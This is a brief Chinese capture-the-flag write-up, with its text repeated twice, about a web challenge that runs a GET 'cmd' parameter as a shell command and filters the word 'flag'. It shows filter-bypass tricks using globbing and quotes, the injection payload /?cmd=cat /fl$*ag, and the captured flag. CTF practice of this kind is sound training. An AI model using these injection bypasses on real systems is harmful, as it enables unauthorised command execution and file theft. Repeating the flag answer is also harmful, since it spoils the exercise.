

开启靶场,打开链接:

GET传参cmd,且对flag字符串进行了过滤



用\*绕过,fl*ag

用'绕过,f''lag或f'l'ag

当然还有别的方法绕过,就不一一赘述了(已经写了文档了《过滤绕过方法》)

/?cmd=cat /fl$*ag

成功得到flag:

NSSCTF{132e1f48-9cc3-4a6f-8608-91f32a8fa6f6}

开启靶场,打开链接:

GET传参cmd,且对flag字符串进行了过滤

用\*绕过,fl*ag

用'绕过,f''lag或f'l'ag

当然还有别的方法绕过,就不一一赘述了(已经写了文档了《过滤绕过方法》)

/?cmd=cat /fl$*ag

成功得到flag:

NSSCTF{132e1f48-9cc3-4a6f-8608-91f32a8fa6f6}